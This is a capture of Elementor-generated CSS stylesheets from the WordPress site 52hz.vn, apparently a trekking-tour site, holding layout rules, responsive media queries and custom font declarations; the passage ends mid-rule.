.elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-0809959.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-0809959.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-0809959.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:capitalize;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-description{font-family:"iCielPanton", Sans-serif;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-cf0f910.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-91c83cd.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-90b887b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-90b887b{text-align:left;}.elementor-1398 .elementor-element.elementor-element-90b887b .elementor-heading-title{font-family:"svn", Sans-serif;font-size:35px;font-weight:bold;line-height:1.4em;letter-spacing:0.5px;text-shadow:1px 1px 0px rgba(53.99998868803069, 168.99999398502246, 207.99999578139364, 0.48);}.elementor-1398 .elementor-element.elementor-element-b5a5e80 img{width:43vw;height:300px;}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit{background-color:var( --e-global-color-primary );}.elementor-widget-contact-form-7  .wpcf7 input.wpcf7-submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit:hover{background-color:var( --e-global-color-primary );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit:focus{background-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-0c34cdf .wpcf7 span.wpcf7-not-valid-tip{text-align:left;display:block;}.elementor-1398 .elementor-element.elementor-element-0c34cdf .wpcf7 input.wpcf7-submit{background-color:#36A9D0;color:#FFFFFF;padding:9px 50px 7px 50px;}.elementor-1398 .elementor-element.elementor-element-0c34cdf .wpcf7 div.wpcf7-response-output{text-align:left;}@media(max-width:1024px){.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-container{min-height:300px;}.elementor-1398 .elementor-element.elementor-element-0337b1d{margin-top:-150px;margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-ee9da88{padding:040px 0px 40px 0px;}.elementor-1398 .elementor-element.elementor-element-d6901ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-647b930 .elementor-heading-title{font-size:40px;}.elementor-1398 .elementor-element.elementor-element-14c0737{--alignment:right;--grid-side-margin:14px;--grid-column-gap:14px;--grid-row-gap:14px;} .elementor-1398 .elementor-element.elementor-element-14c0737{--grid-side-margin:14px;--grid-column-gap:14px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1398 .elementor-element.elementor-element-14c0737 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-1398 .elementor-element.elementor-element-15172bf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-a56d0a8{--tooltip-min-width:250px;--tooltip-padding:15px 10px 15px 50px;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-d1b2d96{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-01c901e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-1b1107d > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title, .elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title a{line-height:1.3em;letter-spacing:0.5px;}.elementor-1398 .elementor-element.elementor-element-5af18cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-f311a19 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1398 .elementor-element.elementor-element-826bca5 > .elementor-container{max-width:500px;}.elementor-1398 .elementor-element.elementor-element-90b887b{text-align:center;}.elementor-1398 .elementor-element.elementor-element-b5a5e80 img{width:100%;max-width:100%;height:400px;}}@media(max-width:767px){.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-container{min-height:250px;}.elementor-1398 .elementor-element.elementor-element-0337b1d{margin-top:-145px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-b768a09 .elementor-heading-title{font-size:33px;}.elementor-1398 .elementor-element.elementor-element-647b930 .elementor-heading-title{font-size:25px;}.elementor-1398 .elementor-element.elementor-element-14c0737{--alignment:center;} .elementor-1398 .elementor-element.elementor-element-14c0737{--grid-side-margin:14px;--grid-column-gap:14px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-39d3417 .elementor-heading-title{font-size:20px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title{margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-25d78c4{width:50%;}.elementor-1398 .elementor-element.elementor-element-25d78c4 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-a56d0a8{--tooltip-align:justify;--tooltip-min-width:300px;--tooltip-padding:15px 0px 15px 80px;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7{width:50%;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title{margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title{margin-bottom:2px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-description{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-7dc90a1{width:50%;}.elementor-1398 .elementor-element.elementor-element-7dc90a1 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-374becb{--tooltip-align:justify;--tooltip-min-width:300px;--tooltip-padding:15px 0px 15px 80px;}.elementor-1398 .elementor-element.elementor-element-b09b9ff{width:50%;}.elementor-1398 .elementor-element.elementor-element-b09b9ff > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button{padding:9px 0px 9px 0px;}.elementor-1398 .elementor-element.elementor-element-566fe41{width:100%;}.elementor-1398 .elementor-element.elementor-element-ff33cae img{width:50%;}.elementor-1398 .elementor-element.elementor-element-5979a23{width:100%;}.elementor-1398 .elementor-element.elementor-element-d1b2d96{text-align:center;}.elementor-1398 .elementor-element.elementor-element-7aa3a87 .elementor-widget-container{text-align:center;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.9 * 100% );}.elementor-1398 .elementor-element.elementor-element-1b1107d:after{content:"0.9";}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__thumbnail__link{width:100%;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-eaeb2b7 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-0809959 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-cf0f910 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-91c83cd .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1398 .elementor-element.elementor-element-826bca5{padding:0% 0% 0% 0%;}.elementor-1398 .elementor-element.elementor-element-b5a5e80 img{width:100%;max-width:100vw;height:300px;}}@media(min-width:768px){.elementor-1398 .elementor-element.elementor-element-d6901ea{width:69.956%;}.elementor-1398 .elementor-element.elementor-element-6b3a694{width:81.672%;}.elementor-1398 .elementor-element.elementor-element-57cdddd{width:18.262%;}.elementor-1398 .elementor-element.elementor-element-566fe41{width:20.973%;}.elementor-1398 .elementor-element.elementor-element-5979a23{width:79.026%;}.elementor-1398 .elementor-element.elementor-element-5af18cc{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1398 .elementor-element.elementor-element-d6901ea{width:100%;}.elementor-1398 .elementor-element.elementor-element-6b3a694{width:50%;}.elementor-1398 .elementor-element.elementor-element-57cdddd{width:50%;}.elementor-1398 .elementor-element.elementor-element-3c50b1f{width:50%;}.elementor-1398 .elementor-element.elementor-element-efae720{width:50%;}.elementor-1398 .elementor-element.elementor-element-566fe41{width:25%;}.elementor-1398 .elementor-element.elementor-element-5979a23{width:75%;}.elementor-1398 .elementor-element.elementor-element-5af18cc{width:100%;}}@media(min-width:1025px){.elementor-1398 .elementor-element.elementor-element-0337b1d:not(.elementor-motion-effects-element-type-background), .elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for posts, class: .elementor-element-1b1107d */.___relate_bottom_post .elementor-post__thumbnail:after {
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png) !important;
    background-position: center center !important;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-b5a5e80 */.___banner_aucostic .elementor-image a::before{
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png);
    background-position: center center;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

.elementor-1398 .elementor-element.elementor-element-b5a5e80 img {
    width: 100%;
   padding: 2px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-8116.css?ver=1748222162
body_size: 1364
content:
.elementor-8116 .elementor-element.elementor-element-dc60530:not(.elementor-motion-effects-element-type-background), .elementor-8116 .elementor-element.elementor-element-dc60530 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8116 .elementor-element.elementor-element-dc60530{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-8116 .elementor-element.elementor-element-dc60530 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8116 .elementor-element.elementor-element-5886c64{text-align:center;}.elementor-8116 .elementor-element.elementor-element-5886c64 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:25px;font-weight:bold;}.elementor-8116 .elementor-element.elementor-element-72772e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8116 .elementor-element.elementor-element-e9286d2 > .elementor-widget-container{background-image:url("https://52hz.vn/wp-content/uploads/2021/05/ta-nang-bam-sat-doan.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-3b73f78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-3b73f78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-5d47943 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8116 .elementor-element.elementor-element-5d47943{text-align:left;}.elementor-8116 .elementor-element.elementor-element-5d47943 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:900;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8116 .elementor-element.elementor-element-edc5f60 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-edc5f60{z-index:1;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-1db3ca4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-1db3ca4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button{background-color:#3EB5E0;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:13px 15px 13px 15px;}.elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button:hover, .elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button:focus{background-color:#0091C6;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8116 .elementor-element.elementor-element-9c30bda{--divider-border-style:solid;--divider-color:#C8C8C8;--divider-border-width:1px;}.elementor-8116 .elementor-element.elementor-element-9c30bda .elementor-divider-separator{width:100%;}.elementor-8116 .elementor-element.elementor-element-9c30bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8116 .elementor-element.elementor-element-9f1bdb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-abf1c59 > .elementor-widget-container{background-image:url("https://52hz.vn/wp-content/uploads/2021/05/trekking-ta-dung-cung-52hz.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-4d6db37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-4d6db37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-d772c5d > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8116 .elementor-element.elementor-element-d772c5d{text-align:left;}.elementor-8116 .elementor-element.elementor-element-d772c5d .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:900;}.elementor-8116 .elementor-element.elementor-element-25231f5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-25231f5{z-index:1;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-4666a89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-4666a89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button{background-color:#3EB5E0;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:13px 15px 13px 15px;}.elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button:hover, .elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button:focus{background-color:#0091C6;}.elementor-8116 .elementor-element.elementor-element-12824fe{--divider-border-style:solid;--divider-color:#C8C8C8;--divider-border-width:1px;}.elementor-8116 .elementor-element.elementor-element-12824fe .elementor-divider-separator{width:100%;}.elementor-8116 .elementor-element.elementor-element-12824fe .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8116 .elementor-element.elementor-element-ed2a247 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-0387409 > .elementor-widget-container{background-image:url("https://52hz.vn/wp-content/uploads/2021/06/Cham-tay-vao-cot-moc-cuc-dong.jpeg");background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-50984be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-50984be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-c9605ef > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8116 .elementor-element.elementor-element-c9605ef{text-align:left;}.elementor-8116 .elementor-element.elementor-element-c9605ef .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:900;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6{z-index:1;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-b936c03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-b936c03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button{background-color:#3EB5E0;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:13px 15px 13px 15px;}.elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button:hover, .elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button:focus{background-color:#0091C6;}.elementor-8116 .elementor-element.elementor-element-6b16af6{--divider-border-style:solid;--divider-color:#C8C8C8;--divider-border-width:1px;}.elementor-8116 .elementor-element.elementor-element-6b16af6 .elementor-divider-separator{width:100%;}.elementor-8116 .elementor-element.elementor-element-6b16af6 